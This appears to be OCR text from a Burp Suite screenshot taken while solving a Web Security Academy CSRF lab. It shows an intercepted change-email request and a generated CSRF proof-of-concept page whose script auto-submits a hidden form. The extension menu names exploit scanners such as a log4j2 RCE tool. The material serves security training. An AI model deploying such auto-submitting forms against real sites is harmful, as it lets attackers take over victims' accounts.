 Burp Suite Professional v2023.6.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Wind
Dashboard Target Proxy Intru
TsojanScan ST2Scan SpringSpider
SSRF-King Fastjson scan ShiroSc
xia Yue log4j2 RCE Fiora
Intercept HTTP history WebSocket
Request to https://0a0d00e50341
Forward Drop
Pretty Raw Hex U2C Links
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a0d00e50341d05e8083ee0800ed0053.web-security-academy
3 Cookie: session=zu499Byw6ZMM75Y93YWm9kGXBE4bdtca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a0d00e50341d05e8083ee0800ed0053.web-securi
11 Referer: https://0a0d00e50341d05e8083ee0800ed0053.web-secur
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=aaa%40normal-user.net
Search...
0 matches
CSRF PoC generator
Request to: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
Options
Pretty Raw Hex U2C Links
\n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
3 Cookie: session=zu499Byw6ZMM75Y93YWm9kGXBE4bdtca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net
11 Referer: https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
CSRF HTML:
1 <html>
2 <meta name="referrer" content="no-referrer">
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4 <body>
5 <form action="https://0a0d00e50341d05e8083ee0800ed0053.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="aaa&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate Test in browser Copy HTML Close
ns Learn Settings
Interactsh
xia Liao
ment this item
2
ters 0
ers 1
1
17